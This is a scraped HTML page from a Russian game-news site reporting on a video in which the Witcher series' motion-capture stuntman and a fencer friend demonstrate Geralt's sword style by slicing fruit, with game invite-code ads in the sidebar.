

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/vedmak-3-geralt-raskryvaet-sekrety-boevogo-masterstva/
body_size: 18414
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>«Ведьмак 3»: Геральт раскрывает секреты боевого мастерства &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fvedmak-3-geralt-raskryvaet-sekrety-boevogo-masterstva%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fvedmak-3-geralt-raskryvaet-sekrety-boevogo-masterstva%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/20022" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2018/07/vedmak-3-geralt-raskryvaet-sekrety-boevogo-masterstva.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-20022 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-20022" class="post-20022 post type-post status-publish format-standard has-post-thumbnail  category-novosti-igr"><header class="entry-header"><h1 class="entry-title" itemprop="headline">«Ведьмак 3»: Геральт раскрывает секреты боевого мастерства</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p>Видео с настоящим ведьмачьим стилем боя выложил в сеть Мацей Квятковский – польский каскадёр, с движений которого записывается анимация Гарольда на протяжении всей серии игр «Ведьмак».</p><p><iframe width="700" height="394" src="about:blank" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" class="lazyload" data-src="https://www.youtube.com/embed/O2s3i7YRIec?feature=oembed"></iframe></p><p>Квятковский решил продемонстрировать поклонникам игры настоящий боевой стиль, которым владеет его игровой персонаж. Для этого каскадёр снял небольшой видеоролик, заручившись поддержкой своего старинного приятеля Алана Падзински.</p><p>Разумеется, в клипе друзья сражаются не с нечистью, а различными фруктами, но от этого их движения и владение мечами выглядят не менее эффектно.</p><p><a href="https://wot-info.ru/wp-content/uploads/2018/07/vedmak-3-geralt-raskryvaet-sekrety-boevogo-masterstva-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-20024 lazyload" src="[data-uri]" alt="Геральт раскрывает секреты боевого мастерства" width="800" height="450" sizes="(max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/07/vedmak-3-geralt-raskryvaet-sekrety-boevogo-masterstva-2-1024x576.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/07/vedmak-3-geralt-raskryvaet-sekrety-boevogo-masterstva-2-1024x576.jpg 1024w, https://wot-info.ru/wp-content/uploads/2018/07/vedmak-3-geralt-raskryvaet-sekrety-boevogo-masterstva-2-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/07/vedmak-3-geralt-raskryvaet-sekrety-boevogo-masterstva-2-768x432.jpg 768w, https://wot-info.ru/wp-content/uploads/2018/07/vedmak-3-geralt-raskryvaet-sekrety-boevogo-masterstva-2.jpg 1280w"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span></a></p><p>Видеоролик начинается с того, что Алан, кстати профессиональный фехтовальщик, появляется в кадре в полном боевом снаряжении ведьмака из 3-й части знаменитой франшизы с эпохальным названием «Дикая охота». Парень грациозно разрубает мечом брошенные в него фрукты, но вскоре летающих корнеплодов становится больше, и Алан вынужден отступить.<br /> Он делает специальный знак, и ему на помощь приходит Мацей, также в полном боевом снаряжении.<br /> Вдвоём друзья без проблем справляются с настоящим ливнем овощей и фруктов, наглядно демонстрируя, что техника меча, которой владеет игровой персонаж, вполне жизнеспособна и работает в реальном мире.</p><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Fvedmak-3-geralt-raskryvaet-sekrety-boevogo-masterstva%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Fvedmak-3-geralt-raskryvaet-sekrety-boevogo-masterstva%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%C2%AB%D0%92%D0%B5%D0%B4%D1%8C%D0%BC%D0%B0%D0%BA+3%C2%BB%3A+%D0%93%D0%B5%D1%80%D0%B0%D0%BB%D1%8C%D1%82+%D1%80%D0%B0%D1%81%D0%BA%D1%80%D1%8B%D0%B2%D0%B0%D0%B5%D1%82+%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D1%8B+%D0%B1%D0%BE%D0%B5%D0%B2%D0%BE%D0%B3%D0%BE+%D0%BC%D0%B0%D1%81%D1%82%D0%B5%D1%80%D1%81%D1%82%D0%B2%D0%B0&url=https%3A%2F%2Fwot-info.ru%2Fvedmak-3-geralt-raskryvaet-sekrety-boevogo-masterstva%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Fvedmak-3-geralt-raskryvaet-sekrety-boevogo-masterstva%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%C2%AB%D0%92%D0%B5%D0%B4%D1%8C%D0%BC%D0%B0%D0%BA+3%C2%BB%3A+%D0%93%D0%B5%D1%80%D0%B0%D0%BB%D1%8C%D1%82+%D1%80%D0%B0%D1%81%D0%BA%D1%80%D1%8B%D0%B2%D0%B0%D0%B5%D1%82+%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D1%8B+%D0%B1%D0%BE%D0%B5%D0%B2%D0%BE%D0%B3%D0%BE+%D0%BC%D0%B0%D1%81%D1%82%D0%B5%D1%80%D1%81%D1%82%D0%B2%D0%B0%20https%3A%2F%2Fwot-info.ru%2Fvedmak-3-geralt-raskryvaet-sekrety-boevogo-masterstva%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%C2%AB%D0%92%D0%B5%D0%B4%D1%8C%D0%BC%D0%B0%D0%BA+3%C2%BB%3A+%D0%93%D0%B5%D1%80%D0%B0%D0%BB%D1%8C%D1%82+%D1%80%D0%B0%D1%81%D0%BA%D1%80%D1%8B%D0%B2%D0%B0%D0%B5%D1%82+%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D1%8B+%D0%B1%D0%BE%D0%B5%D0%B2%D0%BE%D0%B3%D0%BE+%D0%BC%D0%B0%D1%81%D1%82%D0%B5%D1%80%D1%81%D1%82%D0%B2%D0%B0%20https%3A%2F%2Fwot-info.ru%2Fvedmak-3-geralt-raskryvaet-sekrety-boevogo-masterstva%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Fvedmak-3-geralt-raskryvaet-sekrety-boevogo-masterstva%2F&text=%C2%AB%D0%92%D0%B5%D0%B4%D1%8C%D0%BC%D0%B0%D0%BA+3%C2%BB%3A+%D0%93%D0%B5%D1%80%D0%B0%D0%BB%D1%8C%D1%82+%D1%80%D0%B0%D1%81%D0%BA%D1%80%D1%8B%D0%B2%D0%B0%D0%B5%D1%82+%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D1%8B+%D0%B1%D0%BE%D0%B5%D0%B2%D0%BE%D0%B3%D0%BE+%D0%BC%D0%B0%D1%81%D1%82%D0%B5%D1%80%D1%81%D1%82%D0%B2%D0%B0"></span></div><meta itemprop="author" content="Администратор"><meta itemprop="datePublished" content="2018-07-28T16:03:52+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/vedmak-3-geralt-raskryvaet-sekrety-boevogo-masterstva/" content="«Ведьмак 3»: Геральт раскрывает секреты боевого мастерства"><meta itemprop="dateModified" content="2018-07-28"><meta itemprop="datePublished" content="2018-07-28T16:03:52+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-31013" class="post-card post-card-related post-31013 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks category-novosti-igr"><div class="post-card__image"><a href="https://wot-info.ru/rangovye-boi-v-world-of-tanks/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2020/07/shot_040_GbfOakJ-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2020/07/shot_040_GbfOakJ-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2020/07/shot_040_GbfOakJ-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/rangovye-boi-v-world-of-tanks/">Ранговые бои в World of Tanks 2020</a></div></header><div class="post-card__content">Начиная с 13-го июля, стартует новый режим сезон ранговых боёв. Этот соревновательный этаппродлится до</div></div><div id="post-30932" class="post-card post-card-related post-30932 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks category-vsjo-dlja-tankista category-drugie-novosti category-novosti-igr category-novosti"><div class="post-card__image"><a href="https://wot-info.ru/obnovlenie-1-9-1/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2020/06/hg-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2020/06/hg-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2020/06/hg-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/obnovlenie-1-9-1/">World of Tanks 1.9.1 обновление &#8212; новые игровые достижения?</a></div></header><div class="post-card__content">   Вы успешно отыграли не одну тысячу боёв? Считаете себя настоящим танковым асом, и</div></div><div id="post-27420" class="post-card post-card-related post-27420 post type-post status-publish format-standard has-post-thumbnail  category-novosti-igr"><div class="post-card__image"><a href="https://wot-info.ru/mir-cyberpunk-2077-vyigryvaet-u-vedmaka-3/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Cyberpunk 2077" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/11/mir-cyberpunk-2077-vyigryvaet-u-vedmaka-3-3.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/11/mir-cyberpunk-2077-vyigryvaet-u-vedmaka-3-3.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/11/mir-cyberpunk-2077-vyigryvaet-u-vedmaka-3-3-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/11/mir-cyberpunk-2077-vyigryvaet-u-vedmaka-3-3-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Новости Игр</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/mir-cyberpunk-2077-vyigryvaet-u-vedmaka-3/">Мир Cyberpunk 2077 выигрывает у «Ведьмака 3»</a></div></header><div class="post-card__content">Проект Cyberpunk 2077 ожидается в 2019 году, но уже довольно рьяно обсуждается в игровом</div></div><div id="post-27395" class="post-card post-card-related post-27395 post type-post status-publish format-standard has-post-thumbnail  category-novosti-igr"><div class="post-card__image"><a href="https://wot-info.ru/chjornaja-pjatnica-guljaet-v-virtualnom-prostranstve-more-igrovogo-kontenta-na-gog-prakticheski-za-bescenok/"><img width="246" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Скидки на игры в GOG" decoding="async" loading="lazy" sizes="auto, (max-width: 246px) 100vw, 246px" data-src="https://wot-info.ru/wp-content/uploads/2018/11/chjornaja-pjatnica-guljaet-v-virtualnom-prostranstve-more-igrovogo-kontenta-na-gog-prakticheski-za-bescenok-3.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/11/chjornaja-pjatnica-guljaet-v-virtualnom-prostranstve-more-igrovogo-kontenta-na-gog-prakticheski-za-bescenok-3.jpg 795w, https://wot-info.ru/wp-content/uploads/2018/11/chjornaja-pjatnica-guljaet-v-virtualnom-prostranstve-more-igrovogo-kontenta-na-gog-prakticheski-za-bescenok-3-300x171.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/11/chjornaja-pjatnica-guljaet-v-virtualnom-prostranstve-more-igrovogo-kontenta-na-gog-prakticheski-za-bescenok-3-768x437.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Новости Игр</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/chjornaja-pjatnica-guljaet-v-virtualnom-prostranstve-more-igrovogo-kontenta-na-gog-prakticheski-za-bescenok/">Чёрная пятница гуляет в виртуальном пространстве: море игрового контента на GOG практически за бесценок</a></div></header><div class="post-card__content">Традиция устраивать предновогодние распродажи вышла из США и быстро нашла поддержку во многих странах</div></div><div id="post-27413" class="post-card post-card-related post-27413 post type-post status-publish format-standard has-post-thumbnail  category-novosti-igr"><div class="post-card__image"><a href="https://wot-info.ru/chjornaja-pjatnica-prevrashhaet-steam-v-territoriju-jekstremalno-nizkih-cen/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Чёрная пятница в Steam" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/11/chjornaja-pjatnica-prevrashhaet-steam-v-territoriju-jekstremalno-nizkih-cen.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/11/chjornaja-pjatnica-prevrashhaet-steam-v-territoriju-jekstremalno-nizkih-cen.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/11/chjornaja-pjatnica-prevrashhaet-steam-v-territoriju-jekstremalno-nizkih-cen-300x168.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/11/chjornaja-pjatnica-prevrashhaet-steam-v-territoriju-jekstremalno-nizkih-cen-768x431.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Новости Игр</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/chjornaja-pjatnica-prevrashhaet-steam-v-territoriju-jekstremalno-nizkih-cen/">Чёрная пятница превращает Steam в территорию экстремально низких цен</a></div></header><div class="post-card__content">Понятие «Чёрная пятница» появилось в США и официально вошло в обиход ещё в 1966</div></div><div id="post-25950" class="post-card post-card-related post-25950 post type-post status-publish format-standard has-post-thumbnail  category-novosti-igr"><div class="post-card__image"><a href="https://wot-info.ru/v-demoversiju-world-of-warcraft-classic-mozhno-igrat-tolko-chas/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="V-demoversiju-World-of-Warcraft-Classic-mozhno-igrat-tolko-chas" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/11/V-demoversiju-World-of-Warcraft-Classic-mozhno-igrat-tolko-chas.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/11/V-demoversiju-World-of-Warcraft-Classic-mozhno-igrat-tolko-chas.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/11/V-demoversiju-World-of-Warcraft-Classic-mozhno-igrat-tolko-chas-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/11/V-demoversiju-World-of-Warcraft-Classic-mozhno-igrat-tolko-chas-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Новости Игр</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/v-demoversiju-world-of-warcraft-classic-mozhno-igrat-tolko-chas/">В демоверсию World of Warcraft Classic можно играть только час</a></div></header><div class="post-card__content">Сегодня ровно в девять вечера откроется традиционное мероприятие, посвященное торжественному открытию конвента BlizzCon 2018.</div></div></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy 